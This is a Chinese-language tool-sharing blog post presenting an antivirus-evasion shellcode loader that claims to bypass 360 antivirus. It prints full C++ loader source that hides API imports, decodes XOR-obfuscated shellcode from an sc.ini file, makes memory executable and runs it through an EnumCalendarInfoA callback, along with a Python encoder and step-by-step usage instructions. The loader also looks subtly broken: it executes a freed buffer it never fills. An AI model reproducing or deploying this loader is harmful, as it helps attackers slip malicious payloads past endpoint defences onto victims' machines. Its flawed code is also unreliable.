c++免杀绕过360,vt爆4个——360-bypass
作者:Sec-Labs | 发布时间:


效果截图
工具地址
https://github.com/wz-wsl/360-bypass
核心代码
AvPass.cpp
#define _CRT_SECURE_NO_DEPRECATE
#include<iostream>
#include<Windows.h>
#include<WinBase.h>
#include<stdlib.h>
#pragma comment(linker,"/subsystem:\"windows\" /entry:\"mainCRTStartup\"")
using namespace std;
typedef BOOL(WINAPI* EnumInfo)(
CALINFO_ENUMPROCA proc,
LCID Eocale,
CALID Calender,
CALTYPE Type
);
typedef BOOL(WINAPI* Exchange_)(
LPVOID lpAddress,
SIZE_T DWsIZE,
DWORD New,
PDWORD Old
);
typedef FARPROC(WINAPI* GetFuncAddr_)(
HMODULE hmod,
LPCSTR lpName
);
typedef UINT(WINAPI* GetfileInt)(
LPCSTR LPAPPNAME,
LPCSTR KEYNAME,
INT DEFINE,
LPCSTR FILENAME
);
GetFuncAddr_ GetFuncAddr = (GetFuncAddr_)GetProcAddress(
GetModuleHandleA("Kernel32.dll"),
"GetProcAddress"
);
GetfileInt GetFileIntA = (GetfileInt)GetFuncAddr(
GetModuleHandleA("kernel32.dll"),
"GetPrivateProfileIntA"
);
Exchange_ exchange_ = (Exchange_)GetFuncAddr(
GetModuleHandleA("kernel32.dll"),
"VirtualProtect"
);
EnumInfo EnumInfoA = (EnumInfo)GetFuncAddr(
GetModuleHandleA("Kernel32.dll"),
"EnumCalendarInfoA"
);
void decode() {
char buf[3000];
unsigned int bt[3000];
CHAR PATH[MAX_PATH];
GetCurrentDirectoryA(
MAX_PATH, PATH
);
strcat(PATH, "\\sc.ini");
cout << PATH;
for (int i = 0; i < 3000; i++) {
_itoa_s(i, buf, 10);
UINT k = GetFileIntA(
"key",
buf, NULL, PATH
);
bt[i] = k;
}
unsigned char* a = (unsigned char*)malloc(sizeof(bt));
free(a);
unsigned char* b = (unsigned char*)malloc(sizeof(bt));
for (int i = 0; i < (sizeof(bt) / sizeof(bt[0])); i++) {
b[i] = (unsigned char)(bt[i] ^ 1024);
}
DWORD p;
exchange_(
a, sizeof(a), 0x40,&p
);
EnumInfoA(
(CALINFO_ENUMPROCA)a, LOCALE_SYSTEM_DEFAULT, ENUM_ALL_CALENDARS, CAL_ICALINTVALUE
);
}
int main() {
decode();
return 0;
}encode.py
print(" _")
print("| |__ _ _ _ __ __ _ ___ ___")
print("| '_ \| | | | '_ \ / _` / __/ __|")
print("| |_) | |_| | |_) | (_| \__ \__ \\")
print("|_.__/ \__, | .__/ \__,_|___/___/")
print(" |___/|_|")
shellcode_=b"" #shellcode放在这里
shellcode=[]
for i in shellcode_:
shellcode.append(str(i^1024))
shellcode=",".join(shellcode).split(",")
file=open("sc.ini","w")
file.write("[key]\n")
n=0
for i in shellcode:
file.write(f"{n}={i}\n")
n+=1
file.close()如何使用
使用须知: 本工具的文章地址https://forum.butian.net/share/1805
把shellcode放在encode.py里,然后会生成一个名为sc.ini的文件
然后把cpp编译成exe,把exe和sc.ini放在同一个目录运行exe即可
标签:工具分享, 免杀工具